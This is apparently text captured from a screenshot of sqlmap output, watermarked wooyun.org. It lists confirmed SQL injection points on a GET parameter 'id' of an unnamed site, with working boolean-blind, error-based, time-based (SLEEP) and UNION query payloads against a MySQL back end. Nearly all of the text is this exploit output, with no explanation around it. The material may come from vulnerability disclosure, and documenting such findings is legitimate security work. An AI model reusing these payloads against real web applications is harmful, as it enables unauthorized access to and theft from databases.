 管理员: sqlmap
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=20 AND 3873=3873

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=20 AND (SELECT 7243 FROM(SELECT COUNT(*),CONCAT(0x716a717671,(SE
LECT (ELT(7243=7243,1))),0x7162627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=20 AND (SELECT * FROM (SELECT(SLEEP(5)))sSKQ)

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=-9271 UNION ALL SELECT NULL,CONCAT(0x716a717671,0x4b76784b547268
59436e,0x7162627171),NULL,NULL,NULL,NULL,NULL,NULL--
---
[10:40:55] [INFO] the back-end DBMS is MySQL
半:
www.wooyun.org